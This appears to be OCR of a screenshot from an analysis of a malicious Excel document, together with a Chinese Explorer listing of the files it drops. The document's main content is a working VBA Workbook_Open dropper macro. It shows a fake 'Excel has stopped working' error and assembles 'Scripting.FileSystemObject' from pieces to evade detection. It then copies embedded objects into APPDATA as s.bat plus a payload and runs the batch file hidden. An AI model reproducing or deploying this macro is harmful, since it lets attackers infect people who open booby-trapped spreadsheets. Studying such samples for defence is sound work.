 Sub Workbook_Open()
Dim digit
Dim Digital  As String
Dim request  As String
Digital = Environ$("APPDATA")
request = Environ$("TEMP")
Application.Wait Now + TimeValue("0:00:03")
a = MsgBox("Microsoft Excel has stopped working", vbCritical, "Warning")
sunjava = "Scr" + "ipting.File" + "System" + "Object"
Set digit = CreateObject(sunjava)
Sheet12.OLEObjects("Object 1").Copy
Sheet8.OLEObjects("Object 1").Copy
digit.CopyFile request & "\Vol", Digital & "\s.bat" 'FileFormat:=xlOpenXMLWorkbook
digit.CopyFile request & "\s", Digital & "\s" 'FileFormat:=xlOpenXMLWorkbook
https = Digital & "\" & "s.bat"
Call Shell(https, vbHide)
End Sub
计算机 本地磁盘 (C:) 用户 Shyt AppData Roaming
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日期 类型 大小
Identities 2019/10/28 17:41 文件夹
Microsoft 2020/6/24 11:22 文件夹
s 2020/6/28 17:19 文件 76 KB
s.bat 2020/6/28 17:19 Windows 批处理... 1 KB